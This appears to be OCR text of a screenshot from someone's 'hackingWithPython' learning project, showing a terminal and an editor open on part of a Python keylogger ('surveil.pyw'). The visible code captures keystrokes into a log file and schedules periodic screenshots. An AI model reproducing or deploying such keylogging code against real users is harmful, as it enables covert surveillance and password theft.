 Hyper
C:\WINDOWS\system32\cmd.exe
C:\WINDOWS\system32\cmd.exe
C:\Users\magra\PycharmProjects\hackingWithPython\keylogger>fuck
'fuck' is not recognized as an internal or external command,
operable program or batch file.
C:\Users\magra\PycharmProjects\hackingWithPython\keylogger>Am I being hacked?
'Am' is not recognized as an internal or external command,
operable program or batch file.
C:\Users\magra\PycharmProjects\hackingWithPython\keylogger>ami being hacked?
'ami' is not recognized as an internal or external command,
operable program or batch file.
C:\Users\magra\PycharmProjects\hackingWithPython\keylogger>
~\PycharmProjects\hackingWithPython\keylogger
master 2
C:\Users\magra\PycharmProjects\hackingWithPython\keylogger\surveil.pyw (hackingWithPython) - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
FOLDERS
hackingWithPytho
.idea
keylogger
screencaps
log_file.txt
/* surveil.pyw
Registry_winreg
surveil.pyw
log_file.txt
40 log("---Screeshot taken: saved to {}---".format(filename))
41
42 threading.Timer(cap_period, screenshot).start()
43
44 def keypress(event):
45 global buffer, last_press
46
47 if event.Ascii:
48 char = chr(event.Ascii)
49
50 if str(char) == "~":
51 log(buffer)
52 log("--PROGRAM ENDED--")
53 os.exit(1)
54
55 pause = datetime.now()-last_press
56 if pause >= pause_delta:
57 log(buffer)
58 buffer=""
59
60 if event.Ascii==13:
61 buffer += "<ENTER>\n"
62 log(buffer)
63 buffer=""
64 elif event.Ascii==8:
65 buffer += "<BACKSPACE>"
66 elif event.Ascii==9:
67 buffer += "<TAB>"
68 else:
69 buffer += str(char)
70
71 last_log = datetime.now()
72 return True
73
Line 70, Column 1; Building
master 30
Tab Size: 4
Python
Type here to search
4:26 PM
1/25/2020
18